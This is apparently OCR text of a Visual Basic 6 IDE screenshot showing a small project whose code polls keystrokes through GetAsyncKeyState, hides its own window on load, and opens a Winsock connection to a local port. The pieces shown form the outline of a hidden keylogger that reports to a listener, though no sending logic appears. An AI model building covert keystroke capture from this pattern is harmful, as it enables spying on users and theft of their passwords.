 Project1 - Microsoft Visual Basic [design]
File Edit View Project Format Debug Run Query Diagram Tools Add-Ins Window Help
Ln 9, Col 1
General
Project1 - Form1 (Form)
Form1
A
ab
xy
Text1
Project1 - Form1 (Code)
Timer1
Timer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Private Sub Form_Load()
Me.Hide
Winsock1.Close
Winsock1.Connect "127.0.0.1", "1234"
End Sub
OLE